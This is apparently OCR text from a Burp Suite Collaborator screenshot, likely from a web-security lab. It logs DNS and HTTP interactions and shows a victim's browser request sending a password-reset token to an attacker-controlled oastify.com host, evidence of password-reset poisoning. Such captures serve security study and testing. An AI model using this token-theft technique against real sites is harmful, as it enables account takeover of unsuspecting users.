 # Time Type Payload Source IP address Comment
1 2023-Oct-13 06:07:36.949 UTC DNS d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.245.82.14
2 2023-Oct-13 06:07:36.949 UTC DNS d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.245.205.165
3 2023-Oct-13 06:07:36.949 UTC DNS d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 3.251.120.0
4 2023-Oct-13 06:07:36.949 UTC DNS d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.245.82.14
5 2023-Oct-13 06:07:36.988 UTC HTTP d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.251.122.40
6 2023-Oct-13 06:07:37.146 UTC HTTP d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.251.122.40
7 2023-Oct-13 06:07:37.146 UTC HTTP d4i6u4rry46hcf9kiwr6rohcb3hu5kt9 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /forgot-password?temp-forgot-password-token=9oi8616ib5bmj6ink1d7khr3z1j8wzkl HTTP/1.1
2 Host: d4i6u4rry46hcf9kiwr6rohcb3hu5kt9.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17